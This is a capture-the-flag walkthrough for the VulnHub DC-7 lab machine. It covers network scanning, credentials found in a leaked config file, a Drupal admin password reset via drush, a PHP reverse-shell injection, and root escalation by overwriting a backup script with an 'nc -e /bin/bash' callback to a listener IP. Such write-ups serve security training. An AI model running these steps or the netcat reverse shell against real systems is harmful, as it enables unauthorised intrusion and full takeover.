DC:7 Vuln Hub Machine Walkthrough

DC:7 Walkthrough This is a Linux based CTF challenge where you can use your basic pentest skill to compromise this VM to escalate the root privilege shell.
Penetration Testing Methodologies
Network Scan
-
- Nmap Footprinting Exploiting
- SSH login
- Abusing Drupal Drush
- Compromising webshell via PHP Backdoor
Privilege Escalation
- Capture the Flag
First, visit vulnhub.com and open the DC-7 Machine and download and import the virtual box when it’s imported after that start the machine. When the machine is started, open your Linux terminal and scan your network and find the ip. For this you use netdiscover, arp-scan both tool it’s all upon you. What will you use.
Command For scan network — sudo arp-scan -l

Command For scan network- sudo netdiscover
After that you got your IP- 192.168.1.21 Now scan your IP through the nmap.
Command- nmap -p- -A 192.168.1.21
-A stands for all and fast scan.
-p- stands for all ports scans.
-sV stands for service versions.

So nmap showed a very exciting & cool outcome, specifically on port 80 that is accessible to HTTP service and is also used to operate drupal CMS, additionally, 15 submissions for robot.txt.
we need to start enumeration against the host machine, therefore without wasting time, we navigate to a web browser for exploring HTTP service, and DC:7- Welcome page will be opened in the browser that gave us a hint to search “outside the box” and this hint might relate to internet.
At the end of this web page, we observed another hint “@DC7User” which could
be any possible username.

@DC7-user and find the DC7-user twitter account. This account contains a link to GitHub.com

We found credential from inside config.php as shown below.

Username: dc7user Password: MdR3xOgB7#dW
With the help of the above-enumerated credential, we try to connect with ssh.
Command: ssh [email protected] ls
cat mbox

Inside backup.sh we notice it is using drush which stands for Drupal shell, and it is a command-line utility that is used to communicate with drupal CMS.
Commands: cat /opt/scripts/backups.sh
drush user-password admin –password=craw

Now, we’ve changed the password for the admin account to login to Drupal and explore the following URL:
http://192.168.1.21/user/login

After accessing the admin console, it was time to exploit web application by injecting malicious content inside it. It requires a PHP module. We, therefore, move to install new module through Manage>Extend>List>Install new module.

You can download the PHP package for Drupal from the URL below and upload the tar file to install the new module.
https://www.drupal.org/project/php
So, when the installation is completed, we need to enable added module.

Again, move to Manage > Extend >filters and enable the checkbox for PHP filters and install it.


Now use the Pentest monkey PHP script, i.e. “reverse shell backdoor.php” to be injected as a basic content. Don’t forget to add a “listening IP & port” to get a reversed connection. Continue to change the “text format to PHP”.
When everything is set correctly, click the preview button and you’ll get the
reverse connection over the netcat.
Great! We have our netcat session as www-data.


Now first of all establish the shell and use a few commands for reverse connections of the root user.
Commands: python -c ‘import pty; pty.spawn(“/bin/bash”)’ cat > /opt/scripts/backups.sh << EOF
nc -e /bin/bash 192.168.1.160 8886 EOF

Now again start a net cat listener for the root shell.
Commands: nc –lvnp 8886
whoami
cat theflag.txt
Written By
Name : Aakash Kumar








